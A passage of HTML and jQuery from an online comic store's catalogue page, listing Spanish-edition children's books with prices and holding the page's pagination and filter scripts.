                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;han-robado-el-cuadro-de-lisa-someone-stole-lisas-painting-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/&#161;han-robado-el-cuadro-de-lisa-someone-stole-lisas-painting-hardcover-book-">
                                                <img alt="&#161;han-robado-el-cuadro-de-lisa-someone-stole-lisas-painting-hardcover-book-" id="image_id_20" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/9c2084ef-0783-46f0-b221-c6c8f7a7b7d1.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;han-robado-el-cuadro-de-lisa-someone-stole-lisas-painting-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;han-robado-el-cuadro-de-lisa-someone-stole-lisas-painting-hardcover-book-">

                                                    ¡Han Robado El Cuadro De Lisa! / Someone Stole Lisa's Painting! (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $13.95</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_9c2084ef-0783-46f0-b221-c6c8f7a7b7d1" href="javascript:AjaxAddToCartPrePaid('9c2084ef-0783-46f0-b221-c6c8f7a7b7d1',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;han-robado-el-cuadro-de-lisa-someone-stole-lisas-painting-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;han-robado-el-cuadro-de-lisa-someone-stole-lisas-painting-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;hay-un-molillo-en-mi-bolsillo-theres-a-wocket-in-my-pocket-spanish-edition-theres-a-wocket-in-my-pocket-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/&#161;hay-un-molillo-en-mi-bolsillo-theres-a-wocket-in-my-pocket-spanish-edition-theres-a-wocket-in-my-pocket-hardcover-book-">
                                                <img alt="&#161;hay-un-molillo-en-mi-bolsillo-theres-a-wocket-in-my-pocket-spanish-edition-theres-a-wocket-in-my-pocket-hardcover-book-" id="image_id_21" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/612deb4b-b4fc-41db-b99c-b4111f736b4f.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;hay-un-molillo-en-mi-bolsillo-theres-a-wocket-in-my-pocket-spanish-edition-theres-a-wocket-in-my-pocket-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;hay-un-molillo-en-mi-bolsillo-theres-a-wocket-in-my-pocket-spanish-edition-theres-a-wocket-in-my-pocket-hardcover-book-">

                                                    ¡Hay Un Molillo En Mi Bolsillo! (There's A Wocket In My Pocket Spanish Edition), There's A Wocket In My Pocket (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $9.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_612deb4b-b4fc-41db-b99c-b4111f736b4f" href="javascript:AjaxAddToCartPrePaid('612deb4b-b4fc-41db-b99c-b4111f736b4f',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;hay-un-molillo-en-mi-bolsillo-theres-a-wocket-in-my-pocket-spanish-edition-theres-a-wocket-in-my-pocket-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;hay-un-molillo-en-mi-bolsillo-theres-a-wocket-in-my-pocket-spanish-edition-theres-a-wocket-in-my-pocket-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;he-perdido-un-diente-spanish-edition-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/&#161;he-perdido-un-diente-spanish-edition-hardcover-book-">
                                                <img alt="&#161;he-perdido-un-diente-spanish-edition-hardcover-book-" id="image_id_22" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/f80a6489-599d-4bbe-abd0-6465c9880a58.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;he-perdido-un-diente-spanish-edition-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;he-perdido-un-diente-spanish-edition-hardcover-book-">

                                                    ¡He Perdido Un Diente!-Spanish Edition (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $12.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_f80a6489-599d-4bbe-abd0-6465c9880a58" href="javascript:AjaxAddToCartPrePaid('f80a6489-599d-4bbe-abd0-6465c9880a58',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;he-perdido-un-diente-spanish-edition-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;he-perdido-un-diente-spanish-edition-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="&#161;hoy-volar&#233;-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/&#161;hoy-volar&#233;-an-elephant-and-piggie-book-spanish-edition-hardcover-book-">
                                                <img alt="&#161;hoy-volar&#233;-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" id="image_id_23" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/acb007d3-3b53-42bd-8d65-a29ecee5170d.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="&#161;hoy-volar&#233;-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;hoy-volar&#233;-an-elephant-and-piggie-book-spanish-edition-hardcover-book-">

                                                    ¡Hoy Volaré!-An Elephant And Piggie Book, Spanish Edition (Hardcover Book)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $10.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_acb007d3-3b53-42bd-8d65-a29ecee5170d" href="javascript:AjaxAddToCartPrePaid('acb007d3-3b53-42bd-8d65-a29ecee5170d',1,false,1)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="&#161;hoy-volar&#233;-an-elephant-and-piggie-book-spanish-edition-hardcover-book-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/&#161;hoy-volar&#233;-an-elephant-and-piggie-book-spanish-edition-hardcover-book-">



                                                            <div style="padding-left: 0px; " class="prepay"><span style="color:green">Available:&nbsp;</span>  Usually Ships in 10 Days </div>
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                        </ul>


                        <input type="hidden" value="24" id="lastRowCount">
                    </div>


                    <div id="dvNorecordFound1" style="text-align: center; display: none" class="dvNorecordFound"><span class="norecord">No Record Found</span></div>


                        <div class="text-center loading_btn rytlink" id="dvLoadMore" style="">
                            <button aria-label="Load More" class="btn redbtn" type="button" onclick="GetmoreulProductList()">Load More</button>
                        </div>
                </div>

            </div>

    </div>

<input type="hidden" id="hidSubsCurrentPage" name="hidSubsCurrentPage" value="0" />
<input type="hidden" id="hidSubsTotalPage" name="hidSubsTotalPage" value="1" />





<script>

    var SearchString = "";
    var searchType = '';
    var type = '';
    var flag = false;
    var rowToQuery = 0;
    var categoryHubIdBySearch = "";
    var subscriptionHubIdBySearch = "";
	var pageSize = 24;
    var isSubSearch = false; //Added on 17 April 2018

	

    var categoryList = '';
    var subscriptionList = '';

	var isNewTheme = 1;
    //Added by lokesh singh on 20-03-2025
    var brandHubId = '';

    $(document).ready(function () {

    	if (type == "" || type == null) {
    		type = "0";
    	}
    	if (searchType != "") {

    		searchType = searchType.replaceAll("&#39;", "");


    	}

        $('.SubscriptionSearch').prop("checked", false);
        $('.CategorySearch:checked').prop("checked", false);

        if (("" != "" && "" != "0" && "" != null) || ("" != "" && "" != null) || categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
            $('#lastRowCount').val("");
            SearchString = "";
            flag = true;
            if (SearchString != "" && SearchString != null) {
                GetmoreulProductsLike(SearchString);

            }
            else if (categoryHubIdBySearch != "" || subscriptionHubIdBySearch != "") {
                SubAlphabetPagging(SearchString);
            }
            else {
                GetmoreulProductListAjax();
            }

            if (categoryHubIdBySearch != "") {
                var _categorySeacrhItems = categoryHubIdBySearch.split(',');
                $.each(_categorySeacrhItems, function (i) {
                    $('#' + _categorySeacrhItems[i]).prop("checked", true);
                });
            }
            if (subscriptionHubIdBySearch != "") {
                var _subscriptionSeacrhItems = subscriptionHubIdBySearch.split(',');
                $.each(_subscriptionSeacrhItems, function (i) {
                    $('#' + _subscriptionSeacrhItems[i]).prop("checked", true);
                });
            }
        }
        else if ("" != "" && "" != "0" && "" != null) {
            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
        }
        ClickAnchor();



    });

function ClickAnchor() {

    //$('.all_product').click(function (event) {
    //    event.preventDefault();
    //    $('#UpdateProgress').show();
    //    window.location = $(this).attr('href') + "?top=" + $(window).scrollTop() + "&from=product" + "&rowNum=" + rowToQuery + "&whereQuery=" + SearchString;
    //    return false;
    //});

}

function GetmoreulProductListAjax() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = 21;
    var rowTo = rowNo;
    GetmoreulProduct(rowfrom, rowTo);
}

function GetmoreulProductList() {

    var rowNo = parseInt($('#lastRowCount').val());
    var rowfrom = (rowNo + 1).toString();
	var rowTo = (rowNo + pageSize).toString();
    GetmoreulProduct(rowfrom, rowTo);
}





function GetmoreulProduct(rowfrom, rowTo) {

	var lastscrollTop = $(window).scrollTop();
    $('#UpdateProgress').show();


    $.ajax({
        type: "post",
        url: '/comics_conspiracy/Product/ShowNext',
    	data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchString
			  + "&type=" + type + "&searchType=" + searchType
			  + "&urlCurrent=" + window.location.pathname.toLowerCase()
			  + "&isSubSearch=" + isSubSearch
			  + "&categoryHubId=" + categoryHubIdBySearch
			  + "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025
        success: function (data) {
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = rowTo;

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);




                $('#lastRowCount').val(data.rownum);

                $('#spnFrom').text("1");

                var rowToItemCount = $('#spaTotalRecordcountSearch').text();

                if (parseInt(rowToItemCount) < parseInt(rowTo)) {
                    $('#spnTo').text(rowToItemCount);
                    rowTo = rowToItemCount;
                }
                else {
                    $('#spnTo').text(rowTo);
                }


                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }


                $('#UpdateProgress').hide();

                ClickAnchor();
                if (flag) {
                	flag = false;
                	if ("" != "" && "" != null) {
                		$("html, body").animate({ scrollTop: parseInt('') }, 1000);
                	}
                }
                else {
                	$("html, body").animate({ scrollTop: lastscrollTop }, 1000);

                }


            }

            else {
                $('#UpdateProgress').hide();
                $('#lastRowCount').val("");
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();
            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

    $('#imgLoadMoreProduct').hide();
}

    function GetmoreulProductsLike(whereSearch) {
		var itmcheck = 0;
	filterData(whereSearch);
   // $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch == "ancAllselect") {
        $('#ulSeach li').removeClass('active');
        $('#ancAllselect').addClass('active');
		whereSearch = "";
		ResetfilterData();
    }


    var subSearch = whereSearch;


    if (whereSearch != null && whereSearch != "") {

        if (flag) {
            whereSearch = whereSearch.substring(0, 1);
        }


        $('#ulSeach li').removeClass('active');

        $('#alphaId_' + whereSearch).addClass('active');

    }


    SearchString = whereSearch;
    $('#subsearchpagging').html("");
    isSubSearch = false;

	//filterData(whereSearch);
    if (whereSearch != null && whereSearch != "") {


        var html = "<li id='alphaId_#Ali'><a  href=\"javascript:SubAlphabetPaggingFilter('#A,#B,#C,#D','#Ali')\">#A-#D</a></li>"
			+ "<li id='alphaId_#Eli'><a  href=\"javascript:SubAlphabetPaggingFilter('#E,#F,#G,#H','#Eli')\">#E-#H</a></li>"
			+ "<li id='alphaId_#Ili'><a  href=\"javascript:SubAlphabetPaggingFilter('#I,#J,#K,#L','#Ili')\">#I-#L</a></li>"
			+ "<li id='alphaId_#Mli'><a  href=\"javascript:SubAlphabetPaggingFilter('#M,#N,#O,#P','#Mli')\">#M-#P</a></li>"
			+ "<li id='alphaId_#Qli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Q,#R,#S,#T','#Qli')\">#Q-#T</a></li>"
			+ "<li id='alphaId_#Uli'><a  href=\"javascript:SubAlphabetPaggingFilter('#U,#V,#W,#X','#Uli')\">#U-#X</a></li>"
			+ "<li id='alphaId_#Yli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Y,#Z','#Yli')\">#Y-#Z</a></li>";



        html = html.replace(/#/gi, whereSearch);

        html = "<div class='sort_view'><ul id='ulSubSeach' >" + html + "</ul></div>";

        $('#subsearchpagging').html(html);


		if (flag) {


				SubAlphabetPagging(subSearch, subSearch.substring(0, 2) + 'li', 1);
				subSearch = "";

			}
		else {

				//SubAlphabetPagging(whereSearch + "A," + whereSearch + "B," + whereSearch + "C," + whereSearch + "D", whereSearch + 'Ali');
				SubAlphabetPagging(whereSearch,"",1);
			}

		}




    else {

        $.ajax({
            type: "post",
            url: '/comics_conspiracy/Product/ShowNext',
        	data: "whereQuery=" + SearchString + "&type=" + type + "&searchType=" + searchType
				+ "&urlCurrent=" + window.location.pathname.toLowerCase()
				+ "&isSubSearch=" + isSubSearch
				+ "&categoryHubId=" + categoryHubIdBySearch
				+ "&subscriptionHubId=" + subscriptionHubIdBySearch
                + "&copounId=" + ""
                + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
            success: function (data) {
               
                $('#ulAllProduct >li').remove();
				if (categoryHubIdBySearch.length > 0) {
					fillSubscription(data.SubscriptionList, whereSearch);
				}
                if (data.res != "" && data.res != null && data.res.length != 0) {

                    $('#spnFrom').show();
                    $('#spnRecordCount').show();
                    $('#spnTo').show();
                    $('#dvNorecordFound').hide();

					$('#ulAllProduct').append(data.html);


                    $("img.lazy").lazyload({ effect: "fadeIn" });

                	//getEqualhight();
                    setTimeout(getEqualhight, 3000);

                    $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                    if (data.res[0].Rcount == data.rownum) {
                        $('#dvLoadMore').hide();
                    }
                    else {

                        $('#dvLoadMore').show();
                    }

                    $('#lastRowCount').val(data.rownum);

                    //if (data.res.length == 20) {
                    //    $('#spnFrom').text("1");
                    //    $('#spnTo').text("20");

                    //}
                    //else {
                        $('#spnFrom').text("1");
                        $('#spnTo').text(data.res.length);

                   //}

                    ClickAnchor();
                    if (flag) {
                        flag = false;
                        if ("" != "" && "" != null) {
                            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                        }
                    }


                    $('#UpdateProgress').hide();
                }


                else {
                    $('#UpdateProgress').hide();
                    $('#spaTotalRecordcountSearch').text('0');
                    $('#spnFrom').hide();
                    $('#spnRecordCount').hide();
                    $('#spnTo').hide();
                    $('#dvNorecordFound').show();
                    $('#lastRowCount').val('');
                    //Added by lokesh singh on 21-03-2025
                    $('#dvLoadMore').hide();
                }



            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }

        });
    }

}


//Added on 17 April 2018

	function SubAlphabetPaggingFilter(whereSearch, liId) {
		filterData(whereSearch);
		SubAlphabetPagging(whereSearch, liId,1);
	}

	function SubAlphabetPagging(whereSearch, liId, reloadSubscription) {

	if (reloadSubscription == null || reloadSubscription == "") {
		reloadSubscription = 0;
	}
    $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch != null && whereSearch != "") {
        $('#ulSubSeach li').removeClass('active');
        $('#alphaId_' + liId).addClass('active');
        SearchString = whereSearch;
    }
    isSubSearch = true;
    var rowTo = 0;
    if (flag) {
		rowTo = $('#lastRowCount').val();

	}

    $.ajax({
        type: "post",
        url: '/comics_conspiracy/Product/ShowNext',
    	data: "rowto=" + rowTo + "&whereQuery=" + SearchString
			+ "&type=" + type + "&searchType="
			+ searchType + "&urlCurrent="
			+ window.location.pathname.toLowerCase()
			+ "&isSubSearch=" + isSubSearch
			+ "&categoryHubId=" + categoryHubIdBySearch
			+ "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
        success: function (data) {

			$('#ulAllProduct >li').remove();
			if (reloadSubscription ==1) {
				fillSubscription(data.SubscriptionList, whereSearch);
				$('#hidSubsTotalPage').val(data.TotalPages);
				$('#hidSubsCurrentPage').val(1);
				if (data.TotalPages > 1) {
					$('.clloadmore').removeClass("itemhide").addClass("itemshow");
				}
				else {
					$('.clloadmore').removeClass("itemshow").addClass("itemhide");
				}
			}
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = parseInt(rowTo);


                $('#spnFrom').show();
                $('#spnRecordCount').show();
                $('#spnTo').show();
                $('#dvNorecordFound').hide();

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }

                $('#lastRowCount').val(data.rownum);

                //if (data.res.length == 20) {
                //    $('#spnFrom').text("1");
                //    $('#spnTo').text("20");

                //}
                //else {
                    $('#spnFrom').text("1");
                    $('#spnTo').text(data.res.length);

               // }

                ClickAnchor();
                if (flag) {
                    flag = false;
                    if ("" != "" && "" != null) {
                        $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                    }
                }

                $('#UpdateProgress').hide();
            }

            else {
                if (data.html != "" && data.html != null) {
                    $('#ulAllProduct').append(data.html);
                }
                $('#UpdateProgress').hide();
                $('#spaTotalRecordcountSearch').text('0');
                $('#spnFrom').hide();
                $('#spnRecordCount').hide();
                $('#spnTo').hide();
                $('#dvNorecordFound').show();
                $('#lastRowCount').val('');
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();

            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });
}

	//function SearchBySubscription() {
 //   subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",0);
	//}

	//function SearchByCategory() {

 //   categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",1);
 //   }

    function SearchBySubscription(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkSubscription('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedSubChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function SearchByCategory(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkCategory('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        
        SubAlphabetPagging("", "", 1);
    }


	function ShowDivSubscriptionAndCategory()
{
    $("#cateandsublist").toggle();

    if ($('#cateandsublist').is(':visible')) {
        $("#txtsubcat").text("-");
        $("#txtsubcat").attr('title', 'Collapse');
		$("#topheader_subcat").hide();

    }
    else {
        $("#txtsubcat").text("+");
        $("#txtsubcat").attr('title', 'Expand');
        $("#topheader_subcat").show();
        $("html, body").animate({ scrollTop: parseInt('250') }, 1000);

    }
	}

	function ShowDivSubscriptionAndCategoryNew(isExpand) {

		if (isExpand == "1") {
			$('.searchItem').removeClass("itemhide").addClass("itemshow");
			$('.clloadmore').removeClass("itemhide").addClass("itemshow");
			$("#txtCollapse").show();
			$("#txtExpand").hide();

            //Added by lokesh singh on 21-03-2025
            if (parseInt($('#hidSubsTotalPage').val()) <= parseInt($('#hidSubsCurrentPage').val())) {
                $('.clloadmore').removeClass("itemshow").addClass("itemhide");
            }

		}
		else {

			$('.searchItem').addClass("itemhide").removeClass("itemshow");
			$('.itemalwaysshow').addClass("itemshow").removeClass("itemhide");
			$('.clloadmore').removeClass("itemshow").addClass("itemhide");
			$("#txtCollapse").hide();
			$("#txtExpand").show();
		}

	}

	if ($('.productimage').height < 200) {
		$('.productimage').height(300);
	}



    function filterData(char) {
        console.log('filterData: ' + char);
		char = char.toLowerCase();
		let st = "";
		let categoryName = "";
		let subscriptionName = "";
		let stlen = char.split(',').length;
        let chararray = char.split(',');
       
        //Commented code by lokesh singh on 20-03-2025

		//let filteredCatArray = categoryList.filter((category) => {
		//	categoryName = category.name.toLowerCase();
		//	if (stlen == 1 && categoryName.startsWith(char)) {
		//		return category;
		//	}
		//	else if (stlen == 2 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]))) {
		//		return category;
		//	}
		//	else if (stlen == 4 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]) || categoryName.startsWith(chararray[2]) || categoryName.startsWith(chararray[3]))) {

		//		return category;
		//	}

		//});

		//bindCategoryList(filteredCatArray);



		st = "";
		const filteredSubArray = subscriptionList.filter((subs) => {
			//return subs.name.startsWith(char.split(','));
			subscriptionName = subs.name.toLowerCase();
			if (stlen == 1 && subscriptionName.startsWith(char) ) {
				return subs;
			}
			else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
				return subs;
			}
			else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
				return subs;
			}
		});

		bindSubsciptionList(filteredSubArray);


	}

	function fillSubscription(SubArray, char) {
		filteredSubArray = JSON.parse(SubArray);


		if (filteredSubArray.length > 0) {

			if (char.length > 0) {
				char = char.toLowerCase();
				var stlen = char.split(',').length;
				var chararray = char.split(',');

				filteredSubArray2 = filteredSubArray.filter((subs) => {
					//return subs.name.startsWith(char.split(','));
					subscriptionName = subs.name.toLowerCase();
					if (stlen == 1 && subscriptionName.startsWith(char[0])) {
						return subs;
					}
					else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
						return subs;
					}
					else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
						return subs;
					}
				});


				bindSubsciptionList(filteredSubArray2,0);
			}
			else {

				bindSubsciptionList(filteredSubArray,0);
			}
		}


	}



	$("#txtCategorySearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListC = categoryList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindCategoryList(filteredListC);
	});

	$("#txtSubSearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListB = subscriptionList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindSubsciptionList(filteredListB);
	});



	function ResetfilterData() {


		$(".catFilter .searchItem").addClass("itemshow").removeClass("itemhide");


		bindSubsciptionList(subscriptionList);

	}

	function bindSubsciptionList(itemlistb, isappend) {
		if (isappend == null) {
			isappend = 0;
		}
		if (isappend == 0) {
			$(".subFilter .searchItem").remove();
		}

		if (isNewTheme == 0) {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div><div style=\"width: 5%; float:right \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div></div>";
				$(".subFilter").append(st);
			}
		}
		else {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 5%; float:left \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div></div>";
				$(".subFilter").append(st);
			}
		}
	}

	function bindCategoryList(itemlistc) {
		$(".catFilter .searchItem").addClass("itemhide").removeClass("itemshow");

		for (var i = 0; i < itemlistc.length; i++) {
			$('.catFilter :checkbox').each(function () {
                if ($(this).attr("Id") == itemlistc[i]['TypeId']) {
					$(this).parents(".searchItem").removeClass("itemhide").addClass("itemshow");
				}
			});

		}
	}

	function loadmoresubscription() {
		var currentpage = $('#hidSubsCurrentPage').val();
		var totalpage = $('#hidSubsTotalPage').val();

		currentpage = parseInt(currentpage) + 1;

        if (currentpage <= totalpage) {
            $('#UpdateProgress').show();
			$.ajax({
				type: "post",
				url: '/comics_conspiracy/Product/GetMoreSubscription',
                //data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type,
                //Added by Lokesh singh on 20-03-2025
                data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type + "&brandHubId=" + brandHubId,
				success: function (data) {

					bindSubsciptionList(data.SubscriptionList,1);
					$('#hidSubsTotalPage').val(data.TotalPages);
					$('#hidSubsCurrentPage').val(currentpage);
					if (data.TotalPages > currentpage) {
						$('.clloadmore').removeClass("itemhide").addClass("itemshow");
					}
					else {
						$('.clloadmore').removeClass("itemshow").addClass("itemhide");
					}
					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}


			});
		}
	}

    function RemoveChkCategory(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');

        SubAlphabetPagging("", "", 1);
    }
    function RemoveChkSubscription(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function loadSearchSection() {
		$('#UpdateProgress').show();

			$.ajax({
				type: "post",
